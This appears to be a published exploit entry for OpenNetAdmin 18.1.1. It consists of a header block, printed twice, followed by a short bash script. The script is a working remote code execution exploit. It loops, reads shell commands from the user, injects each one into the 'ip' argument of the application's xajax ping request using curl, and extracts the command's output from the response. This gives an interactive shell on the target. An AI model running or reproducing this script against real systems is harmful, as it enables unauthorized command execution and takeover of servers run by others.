 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done